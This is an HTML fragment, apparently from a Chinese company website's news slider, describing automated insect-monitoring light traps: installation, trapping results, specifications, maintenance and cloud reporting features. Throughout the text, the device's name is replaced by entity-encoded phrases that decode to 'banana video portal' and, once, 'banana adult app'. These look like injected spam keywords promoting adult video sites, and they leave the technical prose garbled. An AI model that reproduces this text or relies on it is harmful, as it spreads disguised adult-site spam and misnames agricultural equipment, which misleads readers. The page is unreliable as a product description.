                                    <div id="82f0e3cd55" class="news_info">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;新机到后的开机流程&nbsp; &nbsp; 1、装置：在装置地址建好一个水泥基座，基座上按主动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;底面的装置孔距离预埋好装置螺栓。待基座水泥凝结后，将测报灯紧固在基座上。&nbsp; &nbsp; 2、通电后设置参数：接通电源，电源指示灯亮。上推漏电保护装置，打开操控器电源开关，开关指示灯亮；显示屏进入加载状况——显示屏开始发动。选定菜单栏的数据设定按钮进行参数的设定。&nbsp; &nbsp; 3、运用前检查：先进行一次模仿循环，看看是否哪个环节有问题。进程：遮住光传感器，诱虫灯管点亮——处于夜间作业状况；用清水滴入雨传感器，诱集灯管即刻平息，整灯进入防雨状况。雨停后雨传感器的雨水流尽后约1分钟左右，诱集光源从头点亮。；数分钟后（时刻可调），柜内有杀虫仓落虫盘滚动声；再间隔相同的时刻，烘干仓落虫盘滚动——远红外处理仓完结一次落虫；移去光传感器上的遮挡物，诱虫灯光源仍在作业，1分钟左右之后，诱虫灯平息，转仓转至排雨状况，杀虫仓滚动，烘干仓滚动，换仓滚动一格，完结一次转换接虫盒作业，此时测报灯完结一昼夜模仿循环，回到待机状况。&nbsp; &nbsp; 4、取虫：进入手动操控菜单，按转仓一次，转仓盘滚动一格位置。转仓盘按顺时针方向滚动，位于落虫口的接虫盒经六次滚动，可到达柜门口处，方便取虫。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;诱捕虫的效果a.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;日均诱捕虫853头,传统黑光灯日均诱捕虫448头。b.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;几乎能诱捕葡萄园所有的有羽害虫,其包括大型的吸果夜蛾、天蛾﹑透翅蛾和小型的叶蝉、蚊子等,而传统的黑光灯只能诱杀小型的叶蝉、蚊子和一些小型的杂蛾。c.&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对诱捕的害虫的虫体破坏性小,而传统的黑光灯对害虫的虫体破坏性大,杀死的害虫基本难以分辨。d.从使用成本方面来看,&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;虽然比传统黑光灯要高,但传统黑光灯使用时必须架设电路电线,需要雇佣专门人员进行开关灯管理,使用不方便,且需要消耗电能,也给园区工作人员带来触电的危险性;而智能型全自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;不需要架设电路电线,不需要雇佣人员开关灯管理。在使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的区域,害虫几乎没有造成果穗损失;而使用传统黑光灯的区域，害虫诱捕不完全,每公顷要造成几千元的损失,两者相比,&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用效益和性价比远高于传统黑光灯。太阳能经济型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的技术参数1、7寸全彩触摸屏，androids 5.1操作系统，全文操作菜单。2、自动诱捕装置外配以频振式高压电网触杀，高压电网感应到虫体接触电网后，瞬间释放出3600V以上的高压电压，确保昆虫杀死率达95%。3、内置光栅和红外计数装置，可实时采集诱捕的害虫数量。4、时效性强：实时采集各通道的害虫数量和环境因子,并保存展示。并可根据设置的上传周期通过GPRS上传采集信息。5、信息采集完整：采集的信息包诱虫时间、诱虫种类、诱虫数量、监测点等相关信息。6、信息检索完善：数据存储功能强大，实现历年虫情数据的保存，可随时查询不同年份的虫情相关数据，信息检索功能更便捷、完善。7、实时数据查看：可通过APP或者登录平台查看检测数据，支持报表输出，可以依据诱虫种类选择时段查询查看报表及曲线图，并可通过计算机打印报表。8、设备内置500万高清摄像头，可实时采集接虫瓶内的虫子照片并上传至远程平台。9、参数设置多样化：用户可通过平台和APP设置仪器参数。10、诱捕装置整体为不锈钢材质，白色喷塑外壳，设有害虫防逃逸装置。11、不锈钢专用立杆，总高度3米。12、防雷装置：可有效防止雷击。13、太阳能供电系统，太阳能电池板功率：≥40W，蓄电池：DC12V/24Ah/免维护14、工作电压: 12 V15、工作温度: -20℃～70℃&nbsp; &nbsp; 工作湿度: 0～100%16、网络模式：多种联网方式4G\WIFI\有线 可任意选择。17、诱捕害虫尺寸: 2mm～20mm太阳能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用相关注意事项1、在安装时，要保证固定螺栓紧固，确保灯体稳固，要做好接地。2、在收取接虫盒时，应注意接虫盒的次序和所对应的日期，避免测报数据失实。3、诱虫光源和撞击屏应定期处理污垢，以免影响诱捕效果。4、遇到暴雨天气应及时切断电源，防止仪器损坏，天晴后需等两小时后再送电，避免柜体内过于潮湿而漏电。雨后还应及时清理接虫盒内的虫体，以防止虫体遇水腐烂。5、测报灯在年度工作完成后应收灯妥善存放，以备来年使用。收灯时，应将撞击屏、机体、漏斗等擦拭干净，机体应避免接触到腐蚀性物质。存放时要做好防潮工作。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;履带式加转仓的参数1.整体结构采用不锈钢,符合GB/T4237；2.能源配置：交流供电，AC220V，50HZ；太阳能供电:200AH,600W3.控制模式：光控，雨控，时控，分段时控，远程控制，可编程自动控制；4.液晶显示屏：7英寸彩色液晶触摸平板电脑，搭载androids系统操作简单，可通平板电脑对产品进行控制模式设定、功能测试；5.自动落虫机构：害虫通过特殊的落虫机构，进入烘烤系统后，传送到拍照平台上；6.虫水分离机构：具有自动排水的虫水分离机构，能有效将雨虫分离，箱体内不留明显积水。7.害虫自动烘干功能：采用红外技术，定时自动对害虫进行烘干，确保虫体干燥不腐烂，有两个接虫仓，同时烘烤；8.烘干温度控制：配有温度自动调节器，工作15分钟后达到85±5℃，烘干时间长度可以自行设置。9.烘干杀虫效率：红外杀虫率&gt;98%，虫体完整率&gt;95%。10.拍照平台：拍照平台为传送带结构，具有将害虫传送到接虫仓的功能，并具有自动清洁功能，自动清洁传送带上的残余虫尸骸，确保拍照背景清晰；11.自动图像采集功能：通过工业相机，2000W像素，定时采集害虫照片，与后土云平台实现无缝对接12.搭载物联网软件平台：测报端将害虫照片等信息，通过无线网络传输到客户端(手机或电脑)，用户通过手机或电脑查看害虫照片、进行害虫分类识别、生成虫量趋势图等信息；13.兼容性：具有物联网链接端口，可搭载气象、土壤等监测设备，并通过软件平台呈现监测数据；14.具有自动转仓功能：设有8个接虫仓，周一到周日分天存放；可以实现自动转仓和手动转仓。15.具有自动清虫功能：对于不需要收集的虫体，拍照完毕后可自动排出到设备外面。&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;16.自动控制功能：晚上自动开灯，白天自动关灯(或根据时控控制）。17.时段控制: 可根据靶标害虫生活习性规律，设定1-16个工作时间段。18.防雷装置：有避雷针和接地装置，能够有效防止雷击。19.具有断电记忆功能，断电恢复之后可将断电前的工作做完再开始新的工作。20、功耗：测报灯功率：≤450W；待机功率≤5W。设计寿命不少于5年21.诱虫光源：20W黑光灯管（主波长为365nm）22.四撞击屏互成90度角，单屏尺寸：长608mm±2mm、宽330±2mm、厚度不小于5mm23.灯管启动时间：≤5s。24.缘电阻：≥2.5MΩ</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2383.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>19</span>
                                    2024-02                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监测农田中的虫情变化</div>
                                    <div id="82f0e3cd55" class="news_info">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种智能化的农业设备，它可以通过感应器和数据分析技术，实时监测农田中的虫情变化，并通过灯光提示的方式提醒农民进行相应的防治措施。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的出现，为新三农提供了许多便捷，具体如下：提高农业生产效率：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以实时监测农田中的虫情变化，及时提醒农民进行防治措施，避免虫害对农作物的破坏，从而提高农业生产效率。减少农药使用量：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以精准监测虫情，避免农民盲目使用农药，减少农药的使用量，降低农业生产成本，同时也减少了对环境的污染。降低农民劳动强度：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以自动监测虫情，及时提醒农民进行防治措施，减少了农民的劳动强度，提高了工作效率。提高农民收益：&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以帮助农民及时发现虫情，采取相应的防治措施，避免虫害对农作物的破坏，从而提高农民的收益。总之，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的出现为新三农提供了许多便捷，可以帮助农民提高农业生产效率，降低生产成本，提高收益，同时也减少了对环境的污染，是一种非常有前景的农业设备。自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的特点1、采用不锈钢整体结构2、集成光控、雨控，白天自动关灯，夜间自动开灯，雨天自动排水，有效将雨虫分离3、利用远红外加热杀虫技术，有效杀虫，虫体完整率大于95%4、红外处理仓温度控制：工作15分钟后达到85±5℃，处理时间可调5、八个接虫器自动转换，虫体按天存放，避免混淆6、时段控制。根据靶标害虫生活习性规律任意设置7、灯体结构可拆分，安装便利，方便运输8、防雷装置：能够有效防止雷击9、全文液晶控制，可分设时段控制，自动转仓和手动转仓均可。10、也可以手动控制换仓、诱虫灯开关、加热管开关、杀虫仓和烘干仓清空等功能。11、配置环境温、湿度显示。12、增加了稳定电源调控系统，可使160V~300V的电压稳定在220V使用。13、上下两层远红外虫体处理仓，更有效地完成杀虫和烘干工作。14、雨虫分离技术，自动将雨水与昆虫分离。15、1200W高清摄像头，可清晰分辨每一个虫体。16、内置GPS功能，可在平台地图查看设备站点等数据，方便用户查看。17、引虫灯、杀虫仓、烘干仓、摄像头等可远程手动控制。18、引虫灯四周设有百叶窗，有效防止非目标大虫子或树叶等杂物进入设备，影响虫体识别。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的诱虫步骤一、调查虫害种类及数量：数量统计工作十分重要，所统计的信息包括日期、平均气温、低气温、日照时数、降雨量，以及每台&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;所诱捕的害虫种类等数据。二、获取虫害地点：做调查不仅要了解害虫的种类以及数量，也需要统计出每一个监测点位地址信息。根据每个位置的虫情数据，可以更快的分辨出目前哪个区域是重灾区，哪些是正常区域。三、虫害趋势预测：根据统计的数据可以预测出害虫始盛期间、高峰期和盛末期三个重要的时期，并针对不同的时期采取相应的治理措施。同时也可以确定每个时期的虫害多少。物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种利用物联网技术实现昆虫疫情监测与预警的设备。该设备能够通过红外线传感器和高清摄像头等装置，实时采集虫情图像和数据，并进行分析处理，进而为相关部门提供科学精准的虫情监测服务。下面将对物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的社会经济效益进行详细介绍。一、提高了农作物产量和质量物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以对各类害虫的类型、数量、活动规律、迁徙路径等信息进行准确感知和实时监控，从而能及时发现并有效控制病虫害的发生。这些监测数据可以为农民提供有针对性的农药防治建议和技术指导，避免过度施药和耕作损耗，提高农作物的生产效益和品质保障。二、节约了人力物力&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;实现自动化物联网监管，扩大了人眼触及的监测覆盖范围，降低了人工巡视浪费成本。一旦发现作物状况异常，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;将会通过触发警报和通知相关工作人员的方式进行及时处理，避免了因人工巡视不及时导致损失的风险。三、促进了地方经济发展大量应用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够创造大量农业检测需求，缓解当前市场对于生态保护耕地营造政策紧张的状况下面临的农药行业生产压力。而这一领域的技术投资则刺激着制造业、电子科技、通讯系统、图像分析等相关行业的发展，也为当地社会带来无数就业岗位和税收贡献。四、提高了生态环境质量&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;采用非侵入式监控模块，不需要添加化学农药或其他有毒有害化合物，减少病虫害治理过程中对于自然生态的破坏。同时，通过&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对于昆虫的定向推动和适度射灯器使用，可以使得大量害虫远离农田，并在繁殖期内以更晚而更的品种再返田地，使农作物的成长和病虫害间更为和谐。综上所述，物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对于农业生产、社会经济与生态环境构建都具有重要的意义，将在今后的应用中发挥重要的效益。而围绕&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的知识体系还需要不断工作优化提升。例如, 非昆虫目标也可能被&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;误报以及设备性能/耐久度需长期检测等, 通过多方位测试拓展来固实虫情阅读结论图表分析，以及贴近用户真实反馈方法等方式强化其技术优势，使其能够更加深入的服务于相关社会领域。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备，又称为虫害检测装置或昆虫诱捕灯，是一种应用于农业、林业、园艺等领域的智能化技术装备。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以吸引和诱捕害虫，通过对虫害情况的检测和观察，及时预警并采取相应的防治措施，对保障粮食生产和优化农业发展起到了重要作用。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备通常由紫光灯、黑光灯、蓝光灯等三种波长的虫光灯组成，内部还有一个专门收纳虫子的集虫盒。在夜间或无光环境下使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，通过虫光灯会产生的特定波长的紫外线、紫罗兰光，很好地吸引并诱捕害虫，从而实现对大量害虫的快速检测和监测。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;不仅仅是单个设备的使用，更体现出了先进技术与智能化的优势。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备通常会连接电脑终端或手机APP软件，通过无线通讯技术实时将虫害数据传输到云端，并对虫害信息进行分析和处理。基于大数据和人工智能算法，发现并预测虫害的发生和趋势，并提供尽早采取措施的建议。这一过程是有效、准确、可靠的，有效地提高了农业生产的品质和效益。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备在不同领域的应用也在不断拓展和深入。目前，在森林防火和环境保护等领域都已经得到了广泛的应用。例如，在公园或城市内，使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;来监测蚊虫、蟑螂和甲虫等有害昆虫，可以及时采取有效的控制措施，保障城市环境卫生。在林业方面，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以及时发现松材线虫、毛虫等害虫的侵袭，从而保护林木健康。总体来说，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备是一种有效、智能化的虫害检测装置。它的出现使虫害检测更加方便、快速、准确，提高了农业生产的效益和质量。未来，随着科技的不断发展和创新，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;设备的性能和应用领域也将进一步拓展。</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2378.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>18</span>
                                    2024-02                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监控预警平台系统结构</div>
                                    <div id="82f0e3cd55" class="news_info">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监控预警平台系统是利用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;、传感器等技术，通过数据采集、转发、存储、处理、分析和后台管理等一系列技术手段与系统设计模块，对农作物虫害进行实时监测与预警的网络平台。该平台系统可以帮助农民监控和预警虫害病情，及时采取防治措施，降低损失，增加产量。本文将详细阐述&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监控预警平台系统的结构和功能，以及其在现代农业发展中的作用。一、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监控预警平台系统结构&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监控预警平台系统主要由以下几个模块组成：数据采集模块数据采集模块主要负责收集&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;、传感器等设备产生的数据信息。采集的数据包括温度、湿度、光照等农业环境数据及&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;上的虫子数量、种类等信息。数据采集模块一般通过无线传感器网络技术对数据进行采集和上传。数据传输模块数据传输模块负责将采集的数据上传至云服务器，使数据可以实现远程访问和管理。数据传输主要通过无线通讯和 Internet 网络来实现，并通过安全加密技术来保护数据的安全性。数据处理和存储模块数据处理和存储模块主要负责对采集上来的数据进行分析、处理和存储。数据处理主要是为数据分析和预测提供统计学和数学上的手段，而数据存储则是为数据查询、管理和回顾提供必要的支持。该模块可以采用云端服务或本地服务器的方式实现。数据分析和预测模块数据分析和预测模块主要负责对采集的数据进行分析、归纳、回归和分类等统计方法，预测虫害威胁等级，以提供较为准确的农作物虫害预警信息。平台管理模块平台管理模块主要负责&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监控预警平台系统的后台管理、用户、设备、权限、报警等设置，以及用户交互接口设计等。二、&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监控预警平台系统功能虫害发生监测功能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监控预警平台系统能够自动对农作物周边区域内昆虫数量和种类进行实时监控，并发送预警。预警提醒功能当农作物周边区域内虫害繁殖种类多，数量大，病害蔓延等情况发生时，系统会通过短信、电话等方式发送预警信息，以便农民及时采取防治措施。虫害分析与预测功能通过对采集上来的虫情、气象等数据进行分析、处理和反馈，系统能够预测农作物未来可能出现的虫害高峰期、病害传播规律、作物收获时期及施肥等，帮助农民、准确掌握农田情况。数据远程控制功能&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监控预警平台系统除了能够监测农作物周边区域虫害状况外，还能够远程控制监测点的设备，如&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的灯光亮度、灯光颜色、采样周期等参数。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在使用后期有哪些事项值得注意？1、定时更换灯管：由于黑光灯管长期工作，其发光亮度降低和发光频率衰竭，影响诱虫数量和种类。一般每6个月更换1支新灯管。2、防止蚁害，及时清理：由于灯光诱虫箱体内和箱体周围有大量昆虫，引诱很多蚂蚁觅食，长期会咬破收集袋或进入袋取食昆虫，蚂蚁喜欢食取小型昆虫，影响灯诱数据。有条件的可以在箱体四周做水槽防蚁，也可以在箱体内外定期用卫生杀虫剂喷洒（菊酯类药物）。并且1~2d清理1次箱体外内残虫，带出远离测报灯。3、加装网罩：在箱体上的诱虫灯周围加装圆桶型网罩，其网孔大小以边长为0.5～1.0 cm的正方形为宜。很多大型昆虫热杀温度要求较高，进入集虫袋可能仍为存活状态，在集虫袋搅动会使其他虫体形态缺损，而且大型昆虫进入集虫袋，也增加检虫工作量。4、根据条件可以安装远程监控系统，掌握一定的维修技术：安装远程监控系统，一方面可以监视测报灯运行状况，另一方面可以将镜头对准某块挡虫玻璃板或者其他发光诱虫板，通过远程计算机自动定时拍照并记录在计算机硬盘，2天对照片进行分检，可以获得需要的昆虫捕灯数据，从而分析昆虫夜间活动规律和每日数量变化情况。掌握一些简单的电学理论知识和电子机械维修技术，对常见故障自行排除，配备常用易损零件，做到及时更换，并与公司保持正常联系:，随时反映&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的运行状况，保证其正常运行。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的诱虫步骤一、调查虫害种类及数量：数量统计工作十分重要，所统计的信息包括日期、平均气温、低气温、日照时数、降雨量，以及每台&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;所诱捕的害虫种类等数据。二、获取虫害地点：做调查不仅要了解害虫的种类以及数量，也需要统计出每一个监测点位地址信息。根据每个位置的虫情数据，可以更快的分辨出目前哪个区域是重灾区，哪些是正常区域。三、虫害趋势预测：根据统计的数据可以预测出害虫始盛期间、高峰期和盛末期三个重要的时期，并针对不同的时期采取相应的治理措施。同时也可以确定每个时期的虫害多少。病虫测报灯功能特点1、太阳能供电。2、采用不锈钢整体结构，符合GB/T4237。3、采用光、电、数控技术。4、白天自动关灯，夜间自动开灯，也可手动开关灯。雨天自动关机。5、在夜间工作状态下，不受瞬间强光照射改变工作状态。6、药熏处理虫体。7、根据昼夜智能控制充放电及开关灯。8、防雷装置：能够有效防止雷击。9、设计寿命：≥5年（灯管和蓄电池除外）。10、可增设时间段控制：根据靶标害虫生活习性规律，可设定10个时间段。智能型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;为什么是推动害虫监测的进步？&nbsp; &nbsp; &nbsp; 其实随着科技的进步，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;应运而生，为了推动害虫监测工作的进步，减轻病虫测报人员的工作强度，很多地方开始采用更加先进的&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;来进行害虫防治工作，并且取得了不错的效果。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;自动化程度非常好，它可以在不影响诱虫效果的基础上，实现光控开关，即天黑开灯，天亮自动关灯，不需要人工每天开关灯，省去了劳动力，节约了防治成本。满足了虫情测报工作的需要，提高了工作效率。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;采用远红外线杀虫，能够让诱到的昆虫能在较短的时间内死亡，保持虫体干燥、清晰，杀虫更彻底，虫体受损小，有利辨别、分类。有效避免了原杀虫方式导致活虫逃逸及昆虫存活时间长、鳞粉脱落不易识别的缺点。非常适合现代农业上使用。&nbsp; &nbsp; &nbsp; 而智能型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;则是一款&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的升级产品，结合了物联网技术与信息传输处理技术，能够在无人监管的情况下，自动完成诱虫、杀虫、虫体分散、拍照、运输、收集、排水等系统作业，并实时地将环境气象和虫害情况上传到指定的&#39321;&#34121;&#25104;&#20154;APP云平台，在网页端显示识别虫子种类以及数量，对虫害的发生与发展进行分析和预测。因此，可以说，植保人员完全可以实现足不出户地了解田间虫情信息，并作出科学的分析测报，为农户们开展精准施药，有效控害提供指导。</div>
                                </div>
                                <div id="82f0e3cd55" class="clearfix"></div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <a id="82f0e3cd55" href="/newsinfo/2377.html">
                                <div id="82f0e3cd55" class="news_time">
                                    <span>18</span>
                                    2024-02                                </div>
                                <div id="82f0e3cd55" class="right">
                                    <div id="82f0e3cd55" class="news_title">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;推动农业的可持续发展过程</div>
                                    <div id="82f0e3cd55" class="news_info">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;（Insect Light Trap，简称ILT）是一种应用于农业生产的昆虫诱捕设备，用于监测农作物种植区域内昆虫的数量和种类，及时预警虫害病情，帮助农民早期防治虫害疫情，从而有效保护农作物。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的主要目的是帮助农民实现生产的科学化、规模化和现代化，增加农作物的产量和品质，从而推动农业的可持续发展。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的工作原理&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;主要用于诱捕农作物区域内的昆虫，它利用白炽灯或紫外线灯吸引昆虫，然后将昆虫通过集虫器捕捉并收集起来。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的白炽灯和紫外线灯能够模拟日光，吸引来自各种昆虫族群的成虫和非成虫，如蛾类、蝇类、蚊类等，这可以帮助农民对农作物区域内的昆虫种类和数量进行监测和分析，从而根据具体情况采取相应的防虫措施。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的主要目的监测虫害病情&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以在农作物生长季节内对农作物区域内的昆虫进行有效监测，从而及时预警虫害病情。在农作物生长季节中，农作物是昆虫种群的主要繁殖区域，昆虫数量会随着时间的推移而不断增加，如不及时防止虫害，会严重危及农作物的生长和發展。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;通过捕集昆虫并记录数量，有助于农民了解农作物区域内昆虫数量的变化趋势，有针对性地制定虫害防治措施，从而减少虫害对农作物的影响。辅助农民制定防虫措施&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以用于监测和记录农作物区域内昆虫的种类和数量，并根据昆虫数量的变化趋势推算出外界环境的变化。通过分析昆虫种类和数量变化的趋势，农民可以掌握虫害病情，制定出更为有效的防虫措施，从而大限度地保护农作物。提高农业生产效率昆虫是农作物生长中常见的害虫，严重危害农作物安全生产。通过&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对农作物种植区域内昆虫数量和种类进行实时监测和分析，可以使农民了解生产情况，及时采取防治措施，从而减少农作物损失，提高农业生产效率。促进农业可持续发展&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在农业生产中的应用可以帮助农民实现科学化、规模化和现代化生产，从而推动农业可持续发展。同时，通过&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对农作物内昆虫数量的监测和分析，可以减少对环境的污染，降低农业生产对自然环境的破坏，从而实现农业与环境的协调发展。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在现代农业中的重要性&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在现代农业生产中发挥着重要作用。随着科技的发展和机械化生产线的不断完善，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;已成为现代农业生产中有效捕捉农作物害虫的重要手段。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有较高的精度和安全性，能够更好地服务于农业生产。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;使用的主要目的1、虫害监测&nbsp; &nbsp; 农业发展离不开虫害的治理，想要科学治理就需要详细的了解虫害的种类以及各个阶段的发展趋势。而&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的广泛使用可以为科学治理提供详细的数据，每日实时监测不同区域内的虫害种类和数量。可提高虫害监测效率，提升治理速度。2、降低对人力的使用&nbsp; &nbsp;像远程拍照式&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;除了具备&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的所有功能，还具备拍照功能，可以根据设定的时间间隔对测报灯内的虫体自动进行拍照和存储，也可以手动进行拍照作用，可见其灵活性和实用性非常高，在远端就可以实现虫情种类和数量的统计工作，工作人员出入田间地头的频率减少，使得虫情测报工作更具时效性。所以人不到现场，也能够清楚的了解田间地头的虫情发生情况。3、缩短了虫情测报周期&nbsp; &nbsp;传统的人工测报虫情需要不断的来回奔波于田间地头亲自捕捉害虫、亲自识别与计数，自然而然需要耗费大量的时间，而&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以自动捕捉害虫，对害虫识别与统计，可大幅提升工作效率，缩短虫情测报周期。4、便于及时发现趋光性害虫的发生&nbsp; &#39321;&#34121;&#35270;&#39057;&#20837;&#21475;利用的是害虫的趋光性测报虫情的，当有趋光性害虫发生时，会被一时间诱集、灭杀，从而能够及时发现害虫发生，便于及早采取有效措施进行防治。5、完善森林病虫害监测体系&nbsp; &nbsp; 森林虫害对人类的生活也会造成影响，而使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以用于监测环境与森林害虫之间的关系。准确监测、记录和捕捉当地林区害虫的发生时间、数量和范围，为病虫害的准确检测和报告提供有力保障。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的使用可以大大改进害虫调查设施和工作方法，对环保护林具有重要意义。6、实现绿色防控&nbsp; &nbsp; 使用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的主要目的除了降低人力、及早发现害虫的发生，也是为了实现绿色防控，通过确定害虫的种类、掌握害虫的发生规律，便于采取科学措施绿色防控，避免农药滥用、误用，实现减药控害。智能型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;监测虫情的效果&nbsp; &nbsp; &nbsp; 虫害防治一直以来都是农业生产的重要内容，要想取得良好的防控效果，以往需要投入大量的人力物力和精力，尤其是在虫情监测方面，传统的人工监测方式越来越难以适应现代虫情的变化和发展。针对于这种情况，本文推荐应用智能型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;来代替人工监测，既可以解放人力，同时还能够显著提高虫情监测水平，提升虫害防控效果。&nbsp; &nbsp; &nbsp; 智能型&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;利用害虫的趋光性来引诱害虫，害虫在扑灯的过程会撞击到玻璃屏上，从而掉入处理仓，仪器会以高温处理的方式将害虫杀死，这样处理的好处就是能够杀灭害虫，并能保证虫体完整。仪器还可自动对虫体拍照，并将图片上传至系统平台，用户通过手机或者电脑即可远程查看监测的虫情，并可在系统平台上进行识别和计数，而无需亲自跑到田间查看，不仅省力，而且省时，有利于及时采取措施防控虫害。&nbsp; &nbsp; &nbsp; 